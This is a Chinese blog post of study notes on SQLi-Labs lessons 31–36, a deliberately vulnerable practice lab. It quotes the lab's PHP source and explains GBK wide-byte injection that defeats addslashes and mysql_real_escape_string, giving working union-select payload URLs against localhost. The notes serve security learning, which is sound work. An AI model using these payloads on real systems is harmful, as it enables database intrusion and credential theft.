SQLi-Labs 学习笔记(Less 31-40)
2018-03-11 20:33
781 查看
点击打开链接

Less-31
①先打开网页查看 Welcome Dhakkan

与之前唯一的区别在于:
[plain] view plain copy$id = '"' .$id. '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
直接构建payload:[plain] view plain copyhttp://localhost/sqli-labs-master/Less-31/index.jsp?id=1&id=-2") union select 1,database(),3--+
提示:Less-32,33,34,35,36,37六关全部是针对'和\的过滤




Less-32
①先打开网页查看 Welcome Dhakkan
②查看源代码
[plain] view plain copy<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-32 **Bypass addslashes()**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="5" color="#00FF00">
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
function check_addslashes($string)
{
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
return $string;
}
// take the variables
if(isset($_GET['id']))
{
$id=check_addslashes($_GET['id']);
//echo "The filtered request is :" .$id . "<br>";
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font color= "#00FF00">';
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-32.jpg" />
</br>
</br>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
<?php
function strToHex($string)
{
$hex='';
for ($i=0; $i < strlen($string); $i++)
{
$hex .= dechex(ord($string[$i]));
}
return $hex;
}
echo "Hint: The Query String you input is escaped as : ".$id ."<br>";
echo "The Query String you input in Hex becomes : ".strToHex($id). "<br>";
?>
</center>
</font>
</body>
</html>
我们来看看关键的代码:[plain] view plain copy$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
很明显,将 [ /,'," ]这些三个符号都过滤掉了,那么这里涉及到宽字节注入,先来了解下相关知识(百度):
原理:mysql在使用GBK编码的时候,会认为两个字符为一个汉字,例如%aa%5c就是一个汉字(前一个ascii码大于128才能到汉字的范围)。我们在过滤 ' 的时候,往往利用的思路是将 ' 转换为 \' (转换的函数或者思路会在每一关遇到的时候介绍)。
因此我们在此想办法将 ' 前面添加的 \ 除掉,一般有两种思路:1. %df吃掉 \ 具体的原因是urlencode(\') = %5c%27,我们在%5c%27前面添加%df,形成%df%5c%27,而上面提到的mysql在GBK编码方式的时候会将两个字节当做一个汉字,此事%df%5c就是一个汉字,%27则作为一个单独的符号在外面,同时也就达到了我们的目的。
2. 将 \' 中的 \ 过滤掉,例如可以构造 %**%5c%5c%27的情况,后面的%5c会被前面的%5c给注释掉。这也是bypass的一种方法。
根据上述的代码,我们采用第一种方法,构建payload:
[plain] view plain copyhttp://localhost/sqli-labs-master/Less-32/?id=-1%df%27union select 1,database(),3--+
Less-33
与之前的Less-22一样,唯一的区别就是:[plain] view plain copyfunction check_addslashes($string)
{
$string= addslashes($string);
return $string;
}
介绍一些:addslashes()
功能:函数返回在预定义字符之前添加反斜杠的字符串
预定义字符是: 单引号(')
双引号(")
反斜杠(\)
NULL提示:该函数可用于为存储在数据库中的字符串以及数据库查询语句准备字符串。注释:默认地,PHP 对所有的 GET、POST 和 COOKIE 数据自动运行 addslashes()。所以您不应对已转义过的字符串使用 addslashes(),因为这样会导致双层转义。遇到这种情况时可以使用函数 get_magic_quotes_gpc() 进行检测。


Less-34
①先打开网页查看 Welcome Dhakkan
②查看源代码:[plain] view plain copy<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-34- Bypass Add SLASHES</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome <font color="#FF0000"> Dhakkan </font><br></div>
<div align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
<input type="text" name="uname" value=""/>
</div>
<div> Password :
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<center>
<br>
<br>
<br>
<img src="../images/Less-34.jpg" />
</center>
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname1=$_POST['uname'];
$passwd1=$_POST['passwd'];
//echo "username before addslashes is :".$uname1 ."<br>";
//echo "Input password before addslashes is : ".$passwd1. "<br>";
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname1);
fwrite($fp,'Password:'.$passwd1."\n");
fclose($fp);
$uname = addslashes($uname1);
$passwd= addslashes($passwd1);
//echo "username after addslashes is :".$uname ."<br>";
//echo "Input password after addslashes is : ".$passwd;
// connectivity
mysql_query("SET NAMES gbk");
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
//echo '<font color= "#0000ff">';
echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in\n\n " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />';
echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
?>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
<?php
echo "Hint: The Username you input is escaped as : ".$uname ."<br>";
echo "Hint: The Password you input is escaped as : ".$passwd ."<br>";
?>
</font>
</div>
</body>
</html>
本关是post型的注入漏洞,同样的也是将post过来的内容进行了 ' \ 的处理。由上面的例子可以看到我们的方法就是将过滤函数添加的 \ 给吃掉。而get型的方式我们是以url形式提交的,因此数据会通过URLencode,如何将方法用在post型的注入当中,我们此处介绍一个新的方法。将utf-8转换为utf-16或 utf-32,例如将 ' 转为utf-16为�' 。我们就可以利用这个方式进行尝试。
我们用万能密码的方式的来突破这一关。
Less-35
GET提交,与Less-33的区别在于:[plain] view plain copy$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
Less-36
改关中用到了一个函数:
[plain] view plain copyfunction check_quotes($string)
{
$string= mysql_real_escape_string($string);
return $string;
}
介绍一下 mysql_real_escape_string():
mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符。
下列字符受影响:
\x00 \n \r \ ' " \x1a
如果成功,则该函数返回被转义的字符串。如果失败,则返回 false。
但是因mysql我们并没有设置成gbk,所以mysql_real_escape_string()依旧能够被突破。方法和上述是一样的,
构建payload:[plain] view plain copyhttp://localhost/sqli-labs-master/Less-36/?id=-1%df%27union select 1,database(),3--+


